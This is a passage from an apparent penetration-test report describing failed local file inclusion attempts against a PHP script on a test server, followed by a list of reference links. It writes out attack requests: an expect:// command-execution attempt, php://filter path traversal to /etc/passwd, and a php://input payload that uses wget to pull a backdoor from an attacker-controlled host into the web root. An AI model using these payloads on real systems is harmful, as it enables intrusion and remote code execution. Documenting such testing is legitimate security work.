

Figure 32: Failed attempt at LFI using //



Figure 33: Failed attempt at LFI using the reported if-modified-since modified header and the // LFI vulnerability

**Testing for LFI through /get.php**

While enumerating with Ffuf, a PHP script was found in the root directory called get.php.



Figure 34: /get.php output when connected to through a web browser

Tests for LFI through this script were conducted using the following commands.

‘expect://’ can be used to send system commands through php, but this option is disabled by default:

**curl http://138.197.195.122:54332/get.php?page=expect://ls**

Output from server: ‘<b> syntax: </b> http://134.209.15.101:54332/get.php?page=test’

‘php://input’ can be used to get the target server to download a reverse shell from a file server that the malicious actor controls. A simple web server was setup using python to serve the payload. This test was run through a web browser due to a syntax error from zsh.

**http://138.197.195.122:54332/get.php?page=php://input%3C?%20system(%27wget%20http://3.18.105.81:8000/simple-backdoor.php%20-O%20/var/www/simple-backdoor.php%27)**

Output from server: ‘<b> syntax: </b> http://134.209.15.101:54332/get.php?page=test’

‘php://filter’ was used to base64 encode the ‘dot dot dash’ DT attack to try file retrieval.

**curl http://138.197.195.122:54332/get.php?page=php://filter/convert.base64-encode/resource=../../../../../etc/passwd**

Output from server: ‘<b> syntax: </b> http://134.209.15.101:54332/get.php?page=test’

The same encoding technique was used again to test for command execution.

**curl http://138.197.195.122:54332/get.php?page=php://filter/convert.base64-encode/resource=id**

Output from server: ‘<b> syntax: </b> http://134.209.15.101:54332/get.php?page=test’

All the tests conducted for LFI and command execution against /get.php failed. Furthermore, the syntax assistance supplied a different IP address then the Chilly Penguin server, but when enumeration was attempted the URL appeared to be dead.



Figure 35: Command line output from curl commands



Figure 36:Browser output from attempt to upload a reverse shell to the server

# Sources:

Lighthttpd:

<https://www.cvedetails.com/cve/CVE-2014-2324/>

<https://www.cvedetails.com/cve/CVE-2007-4727/>

<https://www.cvedetails.com/vulnerability-list/vendor_id-2713/Lighttpd.html>

<https://www.exploit-db.com/exploits/4391>

<https://www.ibm.com/docs/da/snips/4.6.1?topic=categories-buffer-overflow-attacks>

Splunkd:

<https://chryzsh.github.io/notpublished/2019-10-02-rce-on-endpoints-splunk-magic>

Memcache:

<https://blog.cloudflare.com/memcrashed-major-amplification-attacks-from-port-11211/>

<https://www.speedguide.net/port.php?port=11211>

<https://www.hackingarticles.in/penetration-testing-on-memcached-server/>

Multiviews:

<https://httpd.apache.org/docs/2.4/content-negotiation.html>

<http://securityhorror.blogspot.com/2015/02/apache-modnegotiation-filename.html>

Nmap:

<https://nmap.org/book/determining-firewall-rules.html#defeating-firewalls-ids-ackscan>

<https://nmap.org/book/scan-methods-window-scan.html>

<https://nmap.org/book/man-bypass-firewalls-ids.html>

<https://resources.infosecinstitute.com/topic/nmap-evade-firewall-scripting/>

Thttpd If-Modified-Since Buffer Overflow:

<https://www.tenable.com/plugins/nessus/10285>

<https://www.securityfocus.com/bid/1248/discuss>

LFI by exploiting .php scripts:

<https://highon.coffee/blog/lfi-cheat-sheet/>

RIP injection

<https://entsecarch.files.wordpress.com/2014/05/auditing-firewalls-via-packet-crafting-with-nemesis-and-hping-public.pdf>